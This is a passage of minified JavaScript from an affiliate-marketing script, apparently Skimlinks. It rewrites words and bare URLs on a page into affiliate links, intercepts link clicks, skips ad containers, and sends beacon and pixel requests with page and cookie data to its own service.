3,null),null==a)return null;return a};var W,oc={get:function(a,b,c,d){d=M({onError:ra},d,{method:"GET"});pb(a,b,R(c),d)},post:function(a,b,c,d){d=M({onError:ra},d,{method:"POST"});pb(a,b,R(c),d)}};"undefined"!==typeof window.Map&&(na.Cache=Map);var Je=["noskim","norewrite"],Ke=["noskimlinks","noskim"].concat(["taboola","advert--taboola","trc_rbox","trc_related_container"]),Le="*.criteo.com *.g.doubleclick.net *mjxads.internet.com *overture.com *pgpartner.co.uk *pgpartner.com *pricegrabber.co.uk *pricegrabber.com *youtube.com m.skimresources.com paid.outbrain.com track.celtra.com traffic.outbrain.com trc.taboola.com zergnet.com ad.doubleclick.net".split(" "),
zd=["itunes.apple.com","itunes.com","phobos.apple.com"],Bd=na(function(){var a=[].concat(Fb,Le);ia&&a.push(ia);return a}),Lb=na(function(){return Ke.concat(Eb).map(function(a){return".".concat(a)})}),Ad=na(function(){return Je.map(function(a){return"a[rel~='".concat(a,"']")})}),Me=function(){var a=/[-[\]{}()*+?.,\\^$|#]/g,b=/\s+/g;return function(c){return c.replace(a,"\\$&").replace(b,"\\s+")}}(),I=function(a){a.AFFILIATE="AFFILIATE";a.PRE_AFFILIATED="PRE_AFFILIATED";a.UNKNOWN="UNKNOWN";a.TRACK=
"TRACK";a.IGNORE="IGNORE";return a}({}),yc="__skimlinks__";var hd=function(a){a=va(a);if(Zc){var b=U(a);if(b in ub)return b="[&?]"+ub[b].name+"=(http[^&]+)",b=new RegExp(b),decodeURIComponent(null!=a?a.match(b).pop():void 0)||a}return a};var Ne=function(a){a.STARTING="STARTING";a.CANCELLED="CANCELLED";a.PENDING_API="PENDING_API";a.API_ERROR="API_ERROR";a.NO_OFFERS="NO_OFFERS";a.PENDING_MODULE="PENDING_MODULE";a.READY="READY";return a}({});Ne.STARTING;var L={topics:{},on:function(a,b,c){la(this.topics[a])||
(this.topics[a]=[]);var d;c&&(d=function(e){Hd(e,c)&&b(e)});this.topics[a].push(d||b)},publish:function(a,b){K(this.topics[a]||[],function(c){F(c)&&c(b)})}},Y=function(){function a(){var b=this;wa(this,a);u(this,"ready",void 0);u(this,"pendingCallbacks",void 0);u(this,"subReadyStateList",void 0);u(this,"isReady",function(){return b.dependsOnSubReadyState()?Jd(b.subReadyStateList,function(c){return c.isReady()}):b.ready});u(this,"setReady",function(){b.dependsOnSubReadyState()||b.ready||(b.ready=!0,
b.callPendingCallbacks())});u(this,"waitFor",function(c){c=Ja(c,function(d){return!!d});b.subReadyStateList=b.subReadyStateList.concat(c);b.isReady()?b.callPendingCallbacks():c.forEach(function(d){d.whenReady(b.whenSubReadyStateIsReady)})});u(this,"whenSubReadyStateIsReady",function(){b.isReady()&&b.callPendingCallbacks()});this.ready=!1;this.pendingCallbacks=[];this.subReadyStateList=[]}return xa(a,[{key:"whenReady",value:function(b){this.isReady()?b():this.pendingCallbacks.push(b)}},{key:"dependsOnSubReadyState",
value:function(){return 0!==this.subReadyStateList.length}},{key:"callPendingCallbacks",value:function(){this.pendingCallbacks.forEach(function(b){setTimeout(b,0)});this.pendingCallbacks=[]}}])}(),Ya=function(a){a.PRE_PAGE_LOAD="PRE_PAGE_LOAD";a.POST_PAGE_LOAD="POST_PAGE_LOAD";a.AUX="AUX";return a}({}),fa=new (function(){function a(b,c){var d=this;wa(this,a);u(this,"requestBeaconAPI",void 0);u(this,"beaconRequestHandler",void 0);u(this,"requestsHistory",void 0);u(this,"noRequestPendingReadyState",
void 0);u(this,"beaconApiResponseReadyState",void 0);u(this,"postPageLoadCallReadyState",void 0);u(this,"beaconFullyReadyState",void 0);u(this,"whenNoRequestsPending",function(e){d.noRequestPendingReadyState.whenReady(e)});u(this,"whenBeaconApiRequestCompleted",function(e){d.beaconApiResponseReadyState.whenReady(e)});u(this,"whenPostPageLoadBeaconCallCompleted",function(e){d.postPageLoadCallReadyState.whenReady(e)});u(this,"whenBeaconFullyReady",function(e){d.beaconFullyReadyState.whenReady(e)});
u(this,"sendBeaconRequest",function(e,f){var k=0===e.length,g={readyState:new Y,requestedDomains:e,response:null,beaconCallType:f};d.hasFetchedAtLeastOnce()&&k?(d.requestsHistory.push(g),g.readyState.setReady()):d.requestBeaconAPI(e,f,function(h){h=M({requestedDomains:e},h);d.beaconRequestHandler(h);g.response=h;g.readyState.setReady()});d.updateRequestsHistory(g);g.readyState.whenReady(function(){g.response&&L.publish("EVENTS__BEACON__REQUEST_COMPLETED",g);d.resolveReadyStatesOnRequestCompleted(g)});
return g});this.requestBeaconAPI=b;this.beaconRequestHandler=c;this.requestsHistory=[];this.noRequestPendingReadyState=new Y;this.noRequestPendingReadyState.setReady();this.beaconApiResponseReadyState=new Y;this.postPageLoadCallReadyState=new Y;this.beaconFullyReadyState=Kd(this.beaconApiResponseReadyState,this.postPageLoadCallReadyState)}return xa(a,[{key:"updateRequestsHistory",value:function(b){this.requestsHistory.push(b);this.noRequestPendingReadyState.waitFor([b.readyState])}},{key:"resolveReadyStatesOnRequestCompleted",
value:function(b){b.response&&!this.beaconApiResponseReadyState.isReady()&&this.beaconApiResponseReadyState.setReady();b.beaconCallType===Ya.POST_PAGE_LOAD&&this.postPageLoadCallReadyState.setReady()}},{key:"hasFetchedAtLeastOnce",value:function(){return 0!==this.requestsHistory.length}}])}())(function(a,b,c){a=JSON.stringify({pubcode:Pb,page:r.location.href,domains:a,link_swapping:!1});a={headers:{"Content-type":"application/x-www-form-urlencoded"},data:ja({data:a}),withCredentials:!0};var d=kb();
"production"!==qe&&(d._=b);oc.post("".concat(oe),d,c,a)},function(a){var b={};a.country&&(b.country=a.country.toUpperCase());a.country_state&&(b.countryState=a.country_state);a.guid&&""===p.cookie&&(b.cookie=a.guid);Ka(a.consent)&&(b.consent=a.consent);a.csp&&(b.cookieSyncString=a.csp);a.ts&&(b.lastBeaconTimestamp=a.ts);M(p,b);Id(a.requestedDomains,a.merchant_domains)}),Xa=function(a){a.ANCHOR_CLICK_INTERCEPTOR="ANCHOR_CLICK_INTERCEPTOR";return a}({}),Bc={},Wa=function(a){a.LEFT_CLICK="LEFT_CLICK";
a.MIDDLE_CLICK="MIDDLE_CLICK";a.OTHER_CLICK="OTHER_CLICK";return a}({}),Od=function(a){a[a.LINK_SWAPPING=0]="LINK_SWAPPING";a[a.CONSENT=1]="CONSENT";a[a.INCENTIVE=2]="INCENTIVE";a[a.SKIMLINKS=3]="SKIMLINKS";return a}({}),ad={}.hasOwnProperty;var Gb=0;var Hb=null;var Ib=0;var bb=!1;var cb={};var Oe=function(a){cb[a]=cb[a]||0;cb[a]++;return"".concat(a,"_").concat(cb[a])};var Pe=function(a){var b;var c=b=null;if(-1!==a.indexOf(".")){a=a.split(".");var d=a[0];c=a[1]}else-1!==a.indexOf("[class=")?(a=a.split("[class="),
d=a[0],c=a[1].split("]"),c=c[0]):-1!==a.indexOf("[class^=")?(a=a.split("[class^="),d=a[0],c=a[1].split("]"),c=c[0]):-1!==a.indexOf("[id*=")?(a=a.split("[id*="),d=a[0],b=a[1].split("]"),b=b[0]):d=a;return{tag:d,id:b,"class":c}};var Ca=function(a,b){var c;var d=b.split(",");var e=0;for(c=d.length;e<c;e++){b=d[e];b=P(b);b=Pe(b);var f=!0;var k=(k="string"===typeof a.className?a.className:"")||("function"===typeof a.getAttribute?a.getAttribute("class"):void 0)||"";var g=("function"===typeof a.getAttribute?
a.getAttribute("id"):void 0)||"";!b.tag||a.nodeName&&a.nodeName.toLowerCase()===b.tag||(f=!1);b["class"]&&(!k||k!==b["class"]&&0!==k.indexOf(b["class"]))&&(f=!1);b.id&&(!g||g!==b.id&&-1===g.indexOf(b.id))&&(f=!1);if(f)return!0}return!1};var bd=function(a,b){return Ca(a,b)?[a]:Ac(a.querySelectorAll(b))};var Qe=function(a,b){return 0<a.querySelectorAll(b).length};var Jb=function(a,b){return 0===b.length||Ca(a,b.join(","))?!0:a.parentNode?Jb(a.parentNode,b):!1};var cd=function d(b,c){return 0===c.length?
!1:Ca(b,c.join(","))?!0:b.parentNode?d(b.parentNode,c):!1};var Re=function(b){var c=b.offsetWidth;b=b.offsetHeight;return 468===c&&60===b||234===c&&60===b||728===c&&90===b||300===c&&250===b||250===c&&250===b||336===c&&280===b||160===c&&600===b||120===c&&600===b?!0:!1};var Se=function(){var b=[];b.push("div.widget-content");b.push("div.googleAdText");b.push("div[id=ad]");b.push("div[id=banner]");b.push("div[id=advertisement]");b.push("div[id=adv_container]");b.push("div.ad");b.push("div.banner");b.push("div.advertisement");
b.push("div.ad_container");b.push("span.IL_AD");b.push("div[id=fave-ext-container]");b.push("span.skimlinks-unlinked");-1!==r.location.href.indexOf(".google.")?(b.push("td.gac_c"),b.push("table[id=mbEnd]"),b.push("div[id=mbEnd]"),b.push("span[id=taw]"),b.push("td.std"),b.push("div.std"),b.push("table.gssb_e"),b.push("div.c"),b.push("div[id=tads]")):-1!==r.location.href.indexOf(".yahoo.")?(b.push("ul.spns,ul.reducepx-spnslist"),b.push("ul[class*=reducepx-spnslist]"),b.push("ul[id=east]")):-1!==r.location.href.indexOf(".aol.")?
(b.push("div.sllLink"),b.push("div.n")):-1!==r.location.href.indexOf(".bing.")&&(b.push("div.sb_adsW"),b.push("div[id=sidebar]"),b.push("div.sb_adsWv2"),b.push("div.sb_adsNv2"),b.push("div[class*=sb_ads]"));return b};var Te=function(b){var c;var d={};var e=0;for(c=b.length;e<c;e++){var f=b[e];d[f]=!0}return d};var Ue=function(){Gb=0;L.publish("dom_changed")};var Ve=function(b,c,d,e){var f,k,g;if((f=b.className||("function"===typeof b.getAttribute?b.getAttribute("class"):void 0)||"")&&("skimlinks-unlinked"===
f||"skimwords-link"===f))return!1;if(0===d.length&&0===c.length)return E.traverse_node(b,!1,"","",e);if(0!==d.length){if(!cd(b,d)){f=E.get_exclude_selector(d);d=E.get_exclude_selector([]);var h=f.selector;var n=f.needed;var A=d.selector;if(0===c.length||Jb(b,c))return E.traverse_node(b,n,A,h,e);f=[];var w=0;for(g=c.length;w<g;w++){d=c[w];var D=bd(b,d);D.length?f.push(function(){var G;var aa=[];var J=0;for(G=D.length;J<G;J++)k=D[J],aa.push(E.traverse_node(k,n,A,h,e));return aa}()):f.push(void 0)}return f}}else if(0!==
c.length){if(Jb(b,c))return E.traverse_node(b,!1,"","",e);g=[];f=0;for(w=c.length;f<w;f++)d=c[f],D=bd(b,d),D.length?g.push(function(){var G;var aa=[];var J=0;for(G=D.length;J<G;J++)k=D[J],aa.push(E.traverse_node(k,!1,"","",e));return aa}()):g.push(void 0);return g}};R(function(b){b=b.relatedNode||!1;if(!b||ca.send_in_progress||l("stop_skimwords_ajax"))return!1;Hb&&clearTimeout(Hb);Gb++;1===Gb&&E.reset();Ve(b,ca.settings.includes||[],ca.settings.excludes||[],ca.settings.read_onlys||[]);if(E.get_non_colliding_nodes()&&
1<=Ib)return Hb=V(function(){Ue()},1E3)});var E=function(){var b={};return{traverse:function(c,d,e,f){c=c||[];d=d||[];e=e||[];return b&&b.length&&!f?b:this.traverse_dom(c,d,e)},traverse_dom:function(c,d,e){var f,k;if(bb)return b;bb=!0;var g=this.get_exclude_selector(d);var h=this.get_exclude_selector([]);d=g.selector;g=g.needed;h=h.selector;0===c.length&&c.push("body");c=c.concat(e);for(var n=0,A=c.length;n<A;n++){var w=c[n];w=Ec(w);w=document.querySelectorAll(w);var D=f=0;for(k=w.length;f<k;D=++f)D=
w[D],this.traverse_node(D,g,h,d,e)}return b},traverse_node:function(c,d,e,f,k){var g=[];var h=0;for(g.push({node:c,tagName:"",readOnly:!1,parent_id:null});h<g.length;)!(c=g[h].node)||Re(c)||ha(c,"noskimwords")||ha(c,"noskim")||d&&""!==e&&Ca(c,e)||(g[h].readOnly=!1,c.nodeName&&"#text"!==c.nodeName?(g[h].tagName=c.nodeName,null!==g[h].parent_id&&(g[h].readOnly=g[g[h].parent_id].readOnly),g[h].readOnly||(d&&Ca(c,f)?g[h].readOnly=!0:C(k,c.nodeName.toLowerCase())&&(g[h].readOnly=!0)),C(k,c.nodeName.toLowerCase())&&
(g[h].readOnly=!0)):null!==g[h].parent_id&&(g[h].tagName=g[g[h].parent_id].tagName,g[h].readOnly=g[g[h].parent_id].readOnly),"msie"===p.detect.browser&&9>p.detect.version&&g[h].readOnly||(c.hasChildNodes()?g=this.add_child_nodes(g[h],h,g):this._add(c,!1,g[h].tagName,g[h].readOnly))),h++;return b},is_traversed:function(){return bb},is_good_tag:function(c){return Te("p body div span ul ol li table tbody td tr th tfoot col colgroup em strong big small blockquote cite b dl dfn dd dt ins form legend noframes pre noscript center font i article section main".split(" "))[c.nodeName.toLowerCase()]?
!0:!1},is_html:function(c){return(c=P(c))&&"<"===c[0]},get_non_colliding_nodes:function(){var c;var d=b;var e={};Ib=0;for(c in d)ad.call(d,c)&&(e[c]=d[c],Ib++);return e},get_as_hash_node_dict:function(){var c;var d={};for(c in b){var e=b[c];da(b,c)&&(d[c]=e)}return d},get_as_pair_array:function(){var c;var d=[];for(c in b)ad.call(b,c)&&d.push([c,b[c]]);return d},get_exclude_selector:function(c,d){var e,f,k;var g=[];if(!d){d=document.getElementsByTagName("body");if(!d.length)return{needed:!1,selector:""};
d=d[0]}c=c.concat(Se());var h=e=0;for(f=c.length;e<f;h=++e)c[h]=Ec(c[h]);e=!1;f="";var n=0;for(k=c.length;n<k;n++)h=c[n],Qe(d,h)&&g.push(h);g.length&&(e=!0,c=g,f=c.join(",").replace("class=","class^="));return{needed:e,selector:f}},length:function(){return Object.keys(b).length},reset:function(){b=[];return bb=!1},add_child_nodes:function(c,d,e){var f,k;var g=c.node.childNodes;var h=0;for(k=g.length;h<k;h++)(f=g[h])&&f.nodeName&&!this._add(f,!1,c.tagName,c.readOnly)&&this.is_good_tag(f)&&e.push({node:f,
tagName:c.tagName,readOnly:c.readOnly,parent_id:d});return e},add_node:function(c,d){return this._add(c,d)},_add:function(c,d,e,f){var k=null;"#text"===c.nodeName&&(k=P(c.nodeValue));d=d||!1;if("msie"===p.detect.browser&&9>p.detect.version&&f)return!1;if("msie"!==p.detect.browser||9<=p.detect.version)try{c.meta={ElementTag:e,ReadOnly:f}}catch(g){}if(k&&!this.is_html(k)&&3<=k.length){if(d&&"-1"===d)return!1;d=this._skim_id_hash(k,d);if(!d)return!1;b[d]=c}return k?!0:!1},_skim_id_hash:function(c){if(!c)return"";
var d=P(c.replace(/\s+/g," ")).length;c=c.replace(/[:\s]*/g,"");d="".concat(d,":").concat(c.substring(0,20));return d=Oe(d)}}}();var Vd=function(b,c,d){if(ta)return!1;var e=(b.data?b.data:b.childNodes[0].data).replace(c.repl_regex,c.replacement);var f=document.createElement("span");c=document.createDocumentFragment();f.innerHTML=e;if("msie"===p.detect.browser&&9>p.detect.version){e=b.previousSibling;var k=/^\s/;e&&e.nodeValue&&e.nodeValue.length&&k.test(e.nodeValue[e.nodeValue.length-1])&&(e.nodeValue+=
" ");(e=b.nextSibling)&&e.nodeValue&&e.nodeValue.length&&k.test(e.nodeValue[0])&&(e.nodeValue=" ".concat(e.nodeValue))}for(;f.firstChild;)"#text"===f.firstChild.nodeName?(e=c.appendChild(f.firstChild),E.add_node(e)):(e=c.appendChild(f.firstChild),null===e||d||t(e,!0));if(d=b.parentNode)return d.replaceChild(c,b)};var H={campaign_ids:[],loading_started:(new Date).getTime(),linksImpressions:{skimlinks:{count:0,urls:{}},skimwords:{count:0,urls:{}},unlinked:{count:0,urls:{}}},awaitedModules:[]},Ud=new Y,
gd=[".noskim",".noskimwords",".noskimw"];var Wd=function(b){zb(b,"click",Ic);Yc||zb(b,"contextmenu",Ic);return t(b,!1)};var We=function(b,c,d,e){var f=Me(b);c=yb(c);f="(?:^|[\\s]+)(?:\\\\;\\.|,\\'\\\"\\(\\)\\/:\\?])?(".concat(f,")(?:\\'s)?(?:[\\\\;,\\.\\'\\\"|\\(\\)\\/:\\?])*(?:[\\s]+|$)");b=ac(yb(b));c='$1$2<a href="'.concat(c,'" class="').concat(e,'" ').concat("",' data-skimwords-word="').concat(b,'"  data-skim-creative="').concat(d,'" title="">$3$4</a>$5$6');d=f.replace(/\?:/g,"");return{search_regex:new RegExp(f,
"i"),repl_regex:new RegExp(d,"i"),repl_text:c}};var ed=function(b,c){var d,e,f;if(!b||cd(b,["span.skimlinks-unlinked"]))return[[],[]];var k=b.data;var g=[];var h=[];for(e=/$|\b(?:https?:\/\/)?(?:[-_a-zA-Z]+\.)*(?:[-_a-zA-Z]{2,}\.[-_\w]{2,5}\b)[^[\]\s]*\b|$/gi;d=e.exec(k);){var n=d[0];if("link.phrase"!==n){var A=d.index;if(0<P(n).length&&-1===n.indexOf("/.")&&-1===n.indexOf("...")){var w=n;0!==n.indexOf("http")&&0!==n.indexOf("//")&&(w="msie"===p.detect.browser&&6>=p.detect.version?"http://".concat(n):
"//".concat(n));d=U(w);var D=v({OriginalPhrase:"".concat(n),Url:w,Title:"",ActionType:2,GroupId:0,Unlinked:!0});(f=We("".concat(n),w,Za.creative,"skimlinks-unlinked"))&&h.push({start:A,text:"".concat(yb(n)),domain:d,repl_regex:f.repl_regex,replacement:f.repl_text,regex:f.search_regex,phrase:D,link:w});g.push(d)}else break}}if(h.length){var G=c;w="skimlinks-unlinked";var aa;n=document.createDocumentFragment();var J=0;d=[];A=b.nodeValue;e=[];k=b.parentNode;w||(w="skimwords-potential");G||(G="-1");if(k){D=
0;for(aa=h.length;D<aa;D++){var qa=h[D];var db=document.createElement("span");db.className=w;f=document.createTextNode(A.substring(J,qa.start));n.appendChild(f);db.innerHTML=qa.text;n.appendChild(db);J={};J.node=db;J.match=qa;O(J,"occurrence",qa.target_occurrence);d.push(J);J=qa.start+qa.text.length;e.push(f);E.add_node(f,G)}h=document.createTextNode(A.substring(J));e.push(h);n.appendChild(h);E.add_node(h,G);k.replaceChild(n,b)}G=[d,e];h=G[0];G=G[1];n=0;for(e=h.length;n<e;n++)k=h[n],Za.url_spans.push(k)}G||
(G=[]);return[g,G]};var fd=function(b){var c;if(y.exclude.length){var d=y.exclude;var e=0;for(c=d.length;e<c;e++){var f=d[e];if(f===b)return!1}}if(y.include.length){d=y.include;e=0;for(c=d.length;e<c;e++)if(f=d[e],f===b)return!0;return!1}return!0};var Zd=["skimlinks_included_ids","skimlinks_byrel","skimlinks_exrel","skimlinks_included_classes"],Xe=function(){function b(){wa(this,b);u(this,"SERVICES",b.SERVICES);u(this,"getService",wb);u(this,"trackEvent",zc);L.on("skim_js_init",this.onInit.bind(this));
L.on("skim_js_start",this.onStart.bind(this));fa.whenBeaconFullyReady(this.whenBeaconFullyReady.bind(this))}return xa(b,[{key:"onInit",value:function(){}},{key:"onStart",value:function(){}},{key:"whenBeaconFullyReady",value:function(){}},{key:"publishEvent",value:function(c,d){L.publish(c,d)}},{key:"onEvent",value:function(c,d){L.on(c,d)}},{key:"registerClickInterceptor",value:function(c,d){wb(Xa.ANCHOR_CLICK_INTERCEPTOR).registerInterceptor(c,d)}}])}();u(Xe,"SERVICES",Xa);new Y;var Bb=!1,pa=!1,za=
null,Aa=null,me={detect:function(b){a:{try{var c=navigator.userAgent.toLowerCase();if(-1===c.indexOf("firefox")&&-1===c.indexOf("chrome")){pa=!0;Bb=!1;break a}}catch(d){}c="".concat(11*Math.random());za=new Image;za.onload=Pc;za.src="//p.skimresources.com/px.gif?ch=*&rn=*".replace(/\*/,"1").replace(/\*/,c);Aa=new Image;Aa.onload=Pc;Aa.src="//p.skimresources.com/px.gif?ch=*&rn=*".replace(/\*/,"2").replace(/\*/,c)}Oc(b,250)}};new Y;var fe={},dd=$b([!!Xc&&"mouseup","click"]),Ye=["auxclick","contextmenu",
"touchstart"],Ze=function(){function b(c,d){wa(this,b);u(this,"type",void 0);u(this,"anchor",void 0);u(this,"affiliationType",void 0);u(this,"nativeEvent",void 0);u(this,"clientClickId",void 0);u(this,"targetedInterceptor",void 0);var e=Cd(c);this.type=this.getInternalClickType(d);this.anchor=c;this.affiliationType=e;this.nativeEvent=d;this.clientClickId=mb();this.targetedInterceptor=null}return xa(b,[{key:"setAnchorClickInterceptorTarget",value:function(c){this.targetedInterceptor=c}},{key:"setSourceApp",
value:function(c){var d=this.anchor;Q(d).sourceApp=c;Qa(d)}},{key:"setLinkSwappingMatchId",value:function(c){var d=this.anchor;Q(d).linkSwappingMatchId=c;Qa(d)}},{key:"getInternalClickType",value:function(c){return C(dd,c.type)&&0===c.button?Wa.LEFT_CLICK:"auxclick"!==c.type&&"click"!==c.type||1!==c.button?Wa.OTHER_CLICK:Wa.MIDDLE_CLICK}}])}(),ie=function(){function b(){var c=this;wa(this,b);u(this,"interceptors",void 0);u(this,"onClick",function(d,e){var f=Nb(d);f&&(f.skimlinksOriginalHref&&f.skimlinksRestoreSwappedLink(),
f=new Ze(f,d),c.dispatchAnchorClick(f,e))});u(this,"registerInterceptor",function(d,e){if(!F(d))throw Error("InterceptorHandler should be a function");if(S(e))throw Error("Missing priority for click interceptor");c.interceptors.push({handler:d,priority:e});c.interceptors.sort(function(f,k){return f.priority-k.priority})});u(this,"triggerLeftClickFromMouseEvent",function(d,e){var f=c.findInterceptorsWithPriority(e);if(S(e))c.onClick(d);else if(f.length)c.onClick(d,f)});this.interceptors=[];this.initGlobalClickHandler()}
return xa(b,[{key:"initGlobalClickHandler",value:function(){Rc(X,dd,this.onClick,!0);Rc(X,Ye,this.onClick,!0)}},{key:"dispatchAnchorClick",value:function(c,d){var e=this;(d||this.interceptors).some(function(f){var k=f.handler;return e.isTargetedInterceptor(f,c)?k(c):!1})}},{key:"findInterceptorsWithPriority",value:function(c){return Ja(this.interceptors,function(d){return d.priority===c})}},{key:"isTargetedInterceptor",value:function(c,d){var e=d.targetedInterceptor===c.priority;return!d.targetedInterceptor||
e}}])}(),Ba=R(function(){Fc(Ya.POST_PAGE_LOAD);document.removeEventListener("DOMContentLoaded",Ba);document.removeEventListener("load",Ba)}),ke={skimlinks:!1,skimwords:!1,unlinked:!1,audience:!1,GDPRConsent:!1,incentivePopup:!1};bc&&R(function(){L.on("skim_js_init",Pd);L.on("skim_js_init",Sd);L.on("skim_js_init",ae);L.on("skim_js_start",be);je()})()})();
